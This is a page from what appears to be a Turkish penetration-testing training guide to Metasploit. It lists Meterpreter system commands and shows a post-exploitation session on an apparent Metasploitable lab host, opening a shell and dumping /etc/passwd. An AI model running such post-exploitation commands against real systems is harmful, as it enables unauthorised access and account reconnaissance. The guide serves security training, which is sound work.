 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    Stdapi: System Commands
    =======================

        Command        Description
        -------        -----------
        execute        Execute a command
        getpid         Get the current process identifier
        getuid         Get the user that the server is running as
        kill           Terminate a process
        ps             List running processes
        shell          Drop into a system command shell
        sysinfo        Gets information about the remote system, such as OS

    meterpreter > getpid
    Current pid: 6273
    meterpreter > getuid
    Server username: www-data (33)
    meterpreter > shell
    Process 6307 created.
    Channel 0 created.
    uname -a
    Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
    cat /etc/passwd
    root:x:0:0:root:/root:/bin/bash
    daemon:x:1:1:daemon:/usr/sbin:/bin/sh
    bin:x:2:2:bin:/bin:/bin/sh
    sys:x:3:3:sys:/dev:/bin/sh
    sync:x:4:65534:sync:/bin:/bin/sync
    games:x:5:60:games:/usr/games:/bin/sh
    man:x:6:12:man:/var/cache/man:/bin/sh
    lp:x:7:7:lp:/var/spool/lpd:/bin/sh
    mail:x:8:8:mail:/var/mail:/bin/sh
    news:x:9:9:news:/var/spool/news:/bin/sh
    uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
    proxy:x:13:13:proxy:/bin:/bin/sh
    www-data:x:33:33:www-data:/var/www:/bin/sh
    backup:x:34:34:backup:/var/backups:/bin/sh
    list:x:38:38:Mailing List Manager:/var/list:/bin/sh
    irc:x:39:39:ircd:/var/run/ircd:/bin/sh
    gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
    nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
    libuuid:x:100:101::/var/lib/libuuid:/bin/sh
    dhcp:x:101:102::/nonexistent:/bin/false
    syslog:x:102:103::/home/syslog:/bin/false
    klog:x:103:104::/home/klog:/bin/false
    sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
    msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
    bind:x:105:113::/var/cache/bind:/bin/false
    postfix:x:106:115::/var/spool/postfix:/bin/false
    ftp:x:107:65534::/home/ftp:/bin/false
    postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 92
 